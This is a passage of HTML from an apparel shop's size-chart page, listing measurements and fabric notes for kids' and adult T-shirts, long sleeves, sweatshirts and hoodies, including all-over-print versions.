				  </tr>
				</table>
			  </p>
              
			  <p id="producttype-h3" class="h4"><strong>3 . Kids T-Shirt</strong><br>
			  <p>
				<table  cellspacing="0" cellpadding="0">
				  <tr>
					<th class="tb_left">Body Length</th>
					<th>2T</th>
					<th>3T</th>
					<th>4T</th>
					<th>5/6</th>
					<th>7</th>
				  </tr>
				  <tr>
				    <td class="tb_left">Body Length Tolerance</td>
				    <td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td> 
					
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Tolerance</td>	
				  	<td>1/2</td>
					<td>1/2</td>
					<td>1/2</td>
					<td>1/2</td>
					<td>1/2</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Width (Laid Flat)</td>	
				  	<td>12</td>
				  	<td>13</td>
				  	<td>14</td>
				  	<td>15</td>
				  	<td>16</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Sleeve Length </td> 
				  	<td>4 3/4</td>
				  	<td>5</td>
				  	<td>5 1/4</td>
				  	<td>5 1/2</td>
				  	<td>5 3/4</td>
				  </tr>
				</table>
			  </p>
              
              <p><b>5. All over print T-shirt</b></p>
              <p>
				<table  cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s12 s11" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			        <td class="s11" dir="ltr">4XL</td>
			        <td class="s11" dir="ltr">5XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">92 / 36&quot;</td>
			        <td class="s13" dir="ltr">102 / 40&quot;</td>
			        <td class="s13" dir="ltr">112 / 44&quot;</td>
			        <td class="s13" dir="ltr">122 / 48&quot;</td>
			        <td class="s13" dir="ltr">132 / 52&quot;</td>
			        <td class="s13" dir="ltr">142 / 56&quot;</td>
			        <td class="s13" dir="ltr">152 / 60&quot;</td>
			        <td class="s13" dir="ltr">162 / 64&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Length <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">71 / 28&quot;</td>
			        <td class="s13" dir="ltr">74 / 29&quot;</td>
			        <td class="s13" dir="ltr">76 / 30&quot;</td>
			        <td class="s13" dir="ltr">79 / 31&quot;</td>
			        <td class="s13" dir="ltr">81 / 32&quot;</td>
			        <td class="s13" dir="ltr">84 / 33&quot;</td>
			        <td class="s13" dir="ltr">86 / 34&quot;</td>
			        <td class="s13" dir="ltr">88 / 35&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">40 / 16&quot;</td>
			        <td class="s13" dir="ltr">43 / 17&quot;</td>
			        <td class="s13" dir="ltr">46 / 18&quot;</td>
			        <td class="s13" dir="ltr">49 / 19&quot;</td>
			        <td class="s13" dir="ltr">52 / 20&quot;</td>
			        <td class="s13" dir="ltr">55 / 22&quot;</td>
			        <td class="s13" dir="ltr">58 / 23&quot;</td>
			        <td class="s13" dir="ltr">61 / 24&quot;</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Sleeve Length </td> 
				  	<td>4 3/4</td>
				  	<td>5</td>
				  	<td>5 1/4</td>
				  	<td>5 1/2</td>
				  	<td>5 3/4</td>
				  </tr>
				</table>
			  </p>
              <p><b>6. All over Kid T-shirt</b></p>
              <p>
				<table cellspacing="0" cellpadding="0" >
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">66 / 26.0&quot;</td>
			        <td class="s13" dir="ltr">70 / 27.6&quot;</td>
			        <td class="s13" dir="ltr">74 / 29.1&quot;</td>
			        <td class="s13" dir="ltr">78 / 30.7&quot;</td>
			        <td class="s13" dir="ltr">82 / 32.3&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">58 / 22.8&quot;</td>
			        <td class="s13" dir="ltr">61 / 24.0&quot;</td>
			        <td class="s13" dir="ltr">63 / 24.8&quot;</td>
			        <td class="s13" dir="ltr">65 / 25.6&quot;</td>
			        <td class="s13" dir="ltr">67 / 26.4&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Length <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">42 / 16.5&quot;</td>
			        <td class="s13" dir="ltr">46 / 18.1&quot;</td>
			        <td class="s13" dir="ltr">50 / 19.7&quot;</td>
			        <td class="s13" dir="ltr">53 / 20.9&quot;</td>
			        <td class="s13" dir="ltr">56 / 22.0&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">13 / 5.1&quot;</td>
			        <td class="s13" dir="ltr">14 / 5.5&quot;</td>
			        <td class="s13" dir="ltr">15 / 5.9&quot;</td>
			        <td class="s13" dir="ltr">16 / 6.3&quot;</td>
			        <td class="s13" dir="ltr">17 / 6.7&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Suit For Height</td>
			        <td class="s13" dir="ltr">105-111</td>
			        <td class="s13" dir="ltr">115-125</td>
			        <td class="s13" dir="ltr">125-135</td>
			        <td class="s13" dir="ltr">135-145</td>
			        <td class="s13" dir="ltr">145-155</td>
				  </tr>
				</table>
			  </p>
                  </p>
                </div><div class="tab__content">
                  <h3>Long Sleeve &amp; Sweatshirt size chart</h3>
                  <p>
                  <ul>
			  <div class="s0" >Description: Long Sleeve</div>
              <li>6-ounce, 100% US cotton</li>
              <li>Air jet yarn creates a smooth, low-pill surface</li>
              <li>Non-topstitched, classic width, rib collar</li>
              <li>Taped neck and shoulders</li>
              <li>Note: All Over Print Long Sleeve 95% polyester, 5% spandex</li>
			  <li>Care: Machine wash cold; Tumble dry low</li>
			  <li><b>Note: All Over Print Sweatshirt 95% polyester, 5% spandex</b></li>
              </ul>
			  <ul>
			  <div class="s0" >Description: Sweatshirt</div>
              <li>8 oz; 50% cotton, 50% polyester</li>
              <li>Air jet yarn for a softer feel &amp; no pilling</li>
              <li>1x1 athletic rib cuffs &amp; waistband with spandex; Double-needle stitching</li>
              <li>Taped neck and shoulders</li>
              <li><b>Note: All Over Print Long Sleeve 95% polyester, 5% spandex</b></li>
              </ul>
              <p><strong>1. Long Sleeve</strong></p>
              <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s14 s11" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			        <td class="s11" dir="ltr">4XL</td>
			        <td class="s11" dir="ltr">5XL</td>
				  </tr>
				  <tr>
				    <td class="s16 s12" dir="ltr">Body Length</td>
			        <td class="s17" dir="ltr">28</td>
			        <td class="s17" dir="ltr">29</td>
			        <td class="s17" dir="ltr">30</td>
			        <td class="s17" dir="ltr">31</td>
			        <td class="s17" dir="ltr">32</td>
			        <td class="s17" dir="ltr">33</td>
			        <td class="s17" dir="ltr">34</td>
			        <td class="s17" dir="ltr">35</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Chest Tolerance</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Chest Width <span style="font-weight:normal;"> (Laid Flat)</span>
			        </td>
			        <td class="s17" dir="ltr">18</td>
			        <td class="s17" dir="ltr">20</td>
			        <td class="s17" dir="ltr">22</td>
			        <td class="s17" dir="ltr">24</td>
			        <td class="s17" dir="ltr">26</td>
			        <td class="s17" dir="ltr">28</td>
			        <td class="s17" dir="ltr">30</td>
			        <td class="s17" dir="ltr">32</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Sleeve Length <span style="font-weight:normal;">(From Center Back)</span>
			        </td>
			        <td class="s17" dir="ltr">33 1/2</td>
			        <td class="s17" dir="ltr">35</td>
			        <td class="s17" dir="ltr">36 1/2</td>
			        <td class="s17" dir="ltr">38</td>
			        <td class="s17" dir="ltr">39 1/2</td>
			        <td class="s17" dir="ltr">39 1/2</td>
			        <td class="s17" dir="ltr">40</td>
			        <td class="s17" dir="ltr">40 1/2</td>
				  </tr>
				</table>
			  </p>
              <p><strong>2. Youth Long Sleeve</strong>
				<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
				  </tr>
				  <tr>
				    <td class="s16 s12" dir="ltr">Body Length</td>
			        <td class="s17" dir="ltr">22</td>
			        <td class="s17" dir="ltr">23 1/2</td>
			        <td class="s17" dir="ltr">25</td>
			        <td class="s17" dir="ltr">26 1/2</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Chest Tolerance</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Chest Width <span style="font-weight:normal;">(Laid Flat)</span>
			        </td>
			        <td class="s17" dir="ltr">17</td>
			        <td class="s17" dir="ltr">18</td>
			        <td class="s17" dir="ltr">19</td>
			        <td class="s17" dir="ltr">20</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Sizes <span style="font-weight:normal;"> (US)</span>
			        </td>
			        <td class="s17" dir="ltr">10-12</td>
			        <td class="s17" dir="ltr">14-16</td>
			        <td class="s17" dir="ltr">18-20</td>
			        <td class="s17" dir="ltr">22-24</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Sleeve Length <span style="font-weight:normal;">(From Center Back)</span>
			        </td>
			        <td class="s17" dir="ltr">24 1/2</td>
			        <td class="s17" dir="ltr">26 1/2</td>
			        <td class="s17" dir="ltr">29</td>
			        <td class="s17" dir="ltr">31</td>
				  </tr>
				</table>
			  </p>
              <p><strong>3. Sweatshirt</strong><br>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			        <td class="s11" dir="ltr">4XL</td>
			        <td class="s11" dir="ltr">5XL</td>
				  </tr>
				  <tr>
				    <td class="s16 s12" dir="ltr">Body Length</td>
			        <td class="s17" dir="ltr">27</td>
			        <td class="s17" dir="ltr">28</td>
			        <td class="s17" dir="ltr">29</td>
			        <td class="s17" dir="ltr">30</td>
			        <td class="s17" dir="ltr">31</td>
			        <td class="s17" dir="ltr">32</td>
			        <td class="s17" dir="ltr">33</td>
			        <td class="s17" dir="ltr">34</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Chest Tolerance</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
			        <td class="s17" dir="ltr">3/4</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Chest Width <span style="font-weight:normal;"> (Laid Flat)</span>
			        </td>
			        <td class="s17" dir="ltr">20</td>
			        <td class="s17" dir="ltr">22</td>
			        <td class="s17" dir="ltr">24</td>
			        <td class="s17" dir="ltr">26</td>
			        <td class="s17" dir="ltr">28</td>
			        <td class="s17" dir="ltr">30</td>
			        <td class="s17" dir="ltr">32</td>
			        <td class="s17" dir="ltr">34</td>
				  </tr>
				  <tr>
				  	<td class="s16 s12" dir="ltr">Sleeve Length <span style="font-weight:normal;">(From Center Back)</span>
			        </td>
			        <td class="s17" dir="ltr">33 1/2</td>
			        <td class="s17" dir="ltr">34 1/2</td>
			        <td class="s17" dir="ltr">35 1/2</td>
			        <td class="s17" dir="ltr">36 1/2</td>
			        <td class="s17" dir="ltr">37 1/2</td>
			        <td class="s17" dir="ltr">38 1/2</td>
			        <td class="s17" dir="ltr">39 1/2</td>
			        <td class="s17" dir="ltr">40 1/2</td>
				  </tr>
				</table>
			  </p>
              <p><b>4. Youth Sweatshirt</b></p>
              <p>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">XS</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Body Length</td>
			        <td class="s17" dir="ltr">19 3/4</td>
			        <td class="s17" dir="ltr">21 1/4</td>
			        <td class="s17" dir="ltr">22 1/2</td>
			        <td class="s17" dir="ltr">24</td>
			        <td class="s17" dir="ltr">25 1/2</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
			        <td class="s17" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Tolerance</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
			        <td class="s17" dir="ltr">1/2</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Width <span style="font-weight:normal;">(Laid Flat)</span>
			        </td>
			        <td class="s17" dir="ltr">16</td>
			        <td class="s17" dir="ltr">17</td>
			        <td class="s17" dir="ltr">18</td>
			        <td class="s17" dir="ltr">19</td>
			        <td class="s17" dir="ltr">20</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sizes <span style="font-weight:normal;"> (US)</span>
			        </td>
			        <td class="s17" dir="ltr">6-8</td>
			        <td class="s17" dir="ltr">10-12</td>
			        <td class="s17" dir="ltr">14-16</td>
			        <td class="s17" dir="ltr">18-20</td>
			        <td class="s17" dir="ltr">22-24</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve Length <span style="font-weight:normal;">(From Center Back)</span>
			        </td>
			        <td class="s17" dir="ltr">23 1/2</td>
			        <td class="s17" dir="ltr">26 1/2</td>
			        <td class="s17" dir="ltr">27 3/4</td>
			        <td class="s17" dir="ltr">30 1/4</td>
			        <td class="s17" dir="ltr">33</td>
				  </tr>
				</table>
			  </p>
              <p>5. All over print Long Sleeve &amp; Sweatshirt<br>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">XS</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			        <td class="s11" dir="ltr">4XL</td>
			        <td class="s11" dir="ltr">5XL</td>				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">92 / 36&quot;</td>
			        <td class="s17" dir="ltr">102 / 40&quot;</td>
			        <td class="s17" dir="ltr">112 / 44&quot;</td>
			        <td class="s17" dir="ltr">122 / 48&quot;</td>
			        <td class="s17" dir="ltr">132 / 52&quot;</td>
			        <td class="s17" dir="ltr">142 / 56&quot;</td>
			        <td class="s17" dir="ltr">152 / 60&quot;</td>
			        <td class="s17" dir="ltr">162 / 64&quot;</td>
			        <td class="s17" dir="ltr">172 / 68&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Length <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">64 / 25&quot;</td>
			        <td class="s17" dir="ltr">67 / 26&quot;</td>
			        <td class="s17" dir="ltr">70 / 28&quot;</td>
			        <td class="s17" dir="ltr">72 / 28&quot;</td>
			        <td class="s17" dir="ltr">75 / 30&quot;</td>
			        <td class="s17" dir="ltr">77 / 30&quot;</td>
			        <td class="s17" dir="ltr">80 / 31&quot;</td>
			        <td class="s17" dir="ltr">82 / 32&quot;</td>
			        <td class="s17" dir="ltr">85 / 33&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">40 / 16&quot;</td>
			        <td class="s17" dir="ltr">42 / 17&quot;</td>
			        <td class="s17" dir="ltr">45 / 18&quot;</td>
			        <td class="s17" dir="ltr">48 / 19&quot;</td>
			        <td class="s17" dir="ltr">51 / 20&quot;</td>
			        <td class="s17" dir="ltr">54 / 21&quot;</td>
			        <td class="s17" dir="ltr">57 / 22&quot;</td>
			        <td class="s17" dir="ltr">60 / 24&quot;</td>
			        <td class="s17" dir="ltr">63 / 25&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">66 / 26&quot;</td>
			        <td class="s17" dir="ltr">67 / 26&quot;</td>
			        <td class="s17" dir="ltr">68 / 27&quot;</td>
			        <td class="s17" dir="ltr">69 / 27&quot;</td>
			        <td class="s17" dir="ltr">70.5 / 28&quot;</td>
			        <td class="s17" dir="ltr">71 / 28&quot;</td>
			        <td class="s17" dir="ltr">71.5 / 28.5&quot;</td>
			        <td class="s17" dir="ltr">72 / 28.5&quot;</td>
			        <td class="s17" dir="ltr">73.5 / 29&quot;</td>
				  </tr>
				</table>
			  </p>
			  <p>6. All over print Kid Long Sleeve &amp; Sweatshirt<br>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S / 4T</td>
			        <td class="s11" dir="ltr">M / 5T</td>
			        <td class="s11" dir="ltr">L / 6T</td>
			        <td class="s11" dir="ltr">XL / 7T</td>
			        <td class="s11" dir="ltr">2XL / 8T</td>				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">78 / 30.7&quot;</td>
			        <td class="s17" dir="ltr">82 / 32.3&quot;</td>
			        <td class="s17" dir="ltr">86 / 33.9&quot;</td>
			        <td class="s17" dir="ltr">90 / 35.4&quot;</td>
			        <td class="s17" dir="ltr">94 / 37.0&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">32 / 12.6&quot;</td>
			        <td class="s17" dir="ltr">33 / 13.0&quot;</td>
			        <td class="s17" dir="ltr">34.5 / 13.6&quot;</td>
			        <td class="s17" dir="ltr">36.5 / 14.4&quot;</td>
			        <td class="s17" dir="ltr">38.5 / 15.2&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Length <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">49.5 / 19.5&quot;</td>
			        <td class="s17" dir="ltr">52.5 / 20.7&quot;</td>
			        <td class="s17" dir="ltr">55.5 / 21.9&quot;</td>
			        <td class="s17" dir="ltr">58.5 / 23.0&quot;</td>
			        <td class="s17" dir="ltr">61.5 / 24.2&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s17" dir="ltr">41 / 16.1&quot;</td>
			        <td class="s17" dir="ltr">44 / 17.3&quot;</td>
			        <td class="s17" dir="ltr">46 / 18.1&quot;</td>
			        <td class="s17" dir="ltr">50.5 / 19.9&quot;</td>
			        <td class="s17" dir="ltr">53.5 / 21.1&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Suit For Height</td>
			        <td class="s17" dir="ltr">105-111</td>
			        <td class="s17" dir="ltr">115-125</td>
			        <td class="s17" dir="ltr">125-135</td>
			        <td class="s17" dir="ltr">135-145</td>
			        <td class="s17" dir="ltr">145-155</td>
				  </tr>
				</table>
			  </p>
                  </p>
                </div><div class="tab__content">
                  <h3>Hoodie &amp; Zipper Hoodie  size chart</h3>
                  <p>
                  <ul>
              <li>8 oz; 50% cotton, 50% polyester</li>
              <li>Air jet yarn creates a smooth, low-pill surface</li>
              <li>Double needle stitching; Pouch pocket; Unisex sizing</li>
              <li>Care: Machine wash cold; Tumble dry low</li>
              <li>Note: All Over Print Hoodie 95% polyester, 5% spandex</li>
              </ul>
			  <blockquote>
              <p>We suggest ordering one or two sizes up for a fuller fit; Please refer to the size chart for actual garment measurements</p>
              </blockquote>
              <p><strong>1. Hoodie</strong></p>
              <p>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			        <td class="s11" dir="ltr">4XL</td>
			        <td class="s11" dir="ltr">5XL</td>
			       </tr>
				  <tr>
				    <td class="s12" dir="ltr">Body Length</td>
			        <td class="s13" dir="ltr">27</td>
			        <td class="s13" dir="ltr">28</td>
			        <td class="s13" dir="ltr">29</td>
			        <td class="s13" dir="ltr">30</td>
			        <td class="s13" dir="ltr">31</td>
			        <td class="s13" dir="ltr">32</td>
			        <td class="s13" dir="ltr">33</td>
			        <td class="s13" dir="ltr">34</td>
				  </tr>
				  <tr>
				  	 <td class="s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Tolerance</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Width <span style="font-weight:normal;"> (Laid Flat)</span>
			        </td>
			        <td class="s13" dir="ltr">20</td>
			        <td class="s13" dir="ltr">22</td>
			        <td class="s13" dir="ltr">24</td>
			        <td class="s13" dir="ltr">26</td>
			        <td class="s13" dir="ltr">28</td>
			        <td class="s13" dir="ltr">30</td>
			        <td class="s13" dir="ltr">32</td>
			        <td class="s13" dir="ltr">34</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve Length <span style="font-weight:normal;">(From Center Back)</span>
			        </td>
			        <td class="s13" dir="ltr">33 1/2</td>
			        <td class="s13" dir="ltr">34 1/2</td>
			        <td class="s13" dir="ltr">35 1/2</td>
			        <td class="s13" dir="ltr">36 1/2</td>
			        <td class="s13" dir="ltr">37 1/2</td>
			        <td class="s13" dir="ltr">38 1/2</td>
			        <td class="s13" dir="ltr">39 1/2</td>
			        <td class="s13" dir="ltr">40 1/2</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve Tolerance</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
				  </tr>	
				</table>
			  </p><br>
			  <p><strong>2. Youth Hoodie</strong>
			  <p>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">XS</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			       </tr>
				  <tr>
				    <td class="s12" dir="ltr">Body Length</td>
			        <td class="s13" dir="ltr">19 3/4</td>
			        <td class="s13" dir="ltr">21 1/4</td>
			        <td class="s13" dir="ltr">22 1/2</td>
			        <td class="s13" dir="ltr">24</td>
			        <td class="s13" dir="ltr">25 1/2</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Tolerance</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
			        <td class="s13" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Width <span style="font-weight:normal;">(Laid Flat)</span>
			        </td>
			        <td class="s13" dir="ltr">16</td>
			        <td class="s13" dir="ltr">17</td>
			        <td class="s13" dir="ltr">18</td>
			        <td class="s13" dir="ltr">19</td>
			        <td class="s13" dir="ltr">20</td>
				  </tr>
				  <tr>
				  	 <td class="s12" dir="ltr">Sizes <span style="font-weight:normal;"> (US)</span>
			        </td>
			        <td class="s13" dir="ltr">6-8</td>
			        <td class="s13" dir="ltr">10-12</td>
			        <td class="s13" dir="ltr">14-16</td>
			        <td class="s13" dir="ltr">18-20</td>
			        <td class="s13" dir="ltr">22-24</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve Length <span style="font-weight:normal;"> (From Center Back)</span>
			        </td>
			        <td class="s13" dir="ltr">23 1/2</td>
			        <td class="s13" dir="ltr">26 1/2</td>
			        <td class="s13" dir="ltr">27 3/4</td>
			        <td class="s13" dir="ltr">30 1/4</td>
			        <td class="s13" dir="ltr">33</td>
				  </tr>	
				</table>
			  </p>
              <p><strong>3. All Over Print Hoodie / Zipper Hoodie</strong></p>
              <p>
								<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">XS</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			        <td class="s11" dir="ltr">4XL</td>
